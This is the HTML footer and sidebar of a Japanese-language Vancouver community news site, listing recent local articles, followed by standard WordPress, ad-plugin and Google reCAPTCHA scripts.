        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44592","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69710252795ee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"4272e9af0a","ip":"","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.320 seconds, on 2026年1月21日 @ 8:44 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7IbPIvNR02U6X7gk2mmIRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041290834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>